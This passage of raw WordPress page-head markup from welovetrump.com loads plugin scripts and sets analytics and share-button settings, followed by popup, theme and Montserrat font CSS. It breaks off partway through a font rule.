<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zombify-main-js-js-extra">
/* <![CDATA[ */
var zf_main = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0" id="zombify-main-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/welovetrump.com","hash_tracking":"false","v4_id":"G-K6H9SEWHE9"};/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.3.4" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.3.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.3.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.3.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://welovetrump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovetrump.com/wp-json/wp/v2/tags/146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovetrump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://welovetrump.com/wp-admin/admin-ajax.php';</script>


<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","essb3_nonce":"10c068ce35","essb3_plugin_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/welovetrump.com\/","post_id":"242490","aftershare_networks":""};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://welovetrump.com/tag/fox-news/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>			<link rel="preload" href="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 450px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 5px 5px 5px 5px;border-style: solid;border-color: rgb(218,55,45);border-radius: 10px 10px 10px 10px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-header {padding: 20px 20px 20px 20px;border-width: 0px 0px 1px 0px;border-style: solid;border-color: rgba(0, 0, 0, 0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer {padding: 1px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 30px 0px 30px;padding: 0px 30px 0px 30px;border-width: 5px 5px 5px 5px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 0px 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #333333;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #17a8e3;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #333333;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #333333}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #333333}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;} .hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta {margin: 0;padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #d81b11;border-radius: 3px 3px 3px 3px;background-color: rgb(218,55,45);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:hover {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:focus {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {justify-content: center;display: flex;}.hustle-ui.module_id_4 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: rgba(255, 255, 255, 0.7);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: rgb(218,55,45);}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #49E2D1;}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #333333;}</style><link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="32x32" />
<link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
<meta name="msapplication-TileImage" content="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 1.9rem;
    margin-bottom: 1.3rem;
}
.dotted-widget {border: dotted 3px gray !important;
    padding: 22px 15px !important;
border-radius: 7px !important;}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
    font-size: 18px;
    margin: 0;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
    vertical-align: middle;
    font-size: 16px;
    color: #1f1f1f;
}
.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}
.bb-post-collection .post-items .post-item .post-author-meta {
    padding-top: 0px;
}
.bb-media-placeholder {
    box-shadow: 0 0 1px 0px #000;
    border-radius: 2px!important;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
    transition: transform .8s;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover {
    transform: scale(1.1);
    transition: transform .8s;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
}

@media (max-width:768px)
{
	.code-block.code-block-8 {       height: calc(50vw - 10px)!important;
    min-height: 260px!important;}
	#main{background-color:transparent!important;}
	.main-container, #setas {margin-top:0!important;}
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -37px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 30px !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

@media (max-width:768px)
{
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
	.wisepops-root .krgfHn, 
	.wisepops-root .hAtyIq, 
	.wisepops-root .hAtyIq,
	.wisepops-root .cHpApB,
	.wisepops-root .erAkxE,
	.wisepops-root .jvKAvF,
	.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration:underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration:underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

.code-block.code-block-8 {clear: both;margin:0 auto;height:19vw;min-height: 320px;}

blockquote .inline-poll {
    margin: 0 0 0 -26px;
    font-style: normal;
    border-left: solid 6px #fff;
    padding: 20px 0;
}
@media (min-width:768px)
	
{
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
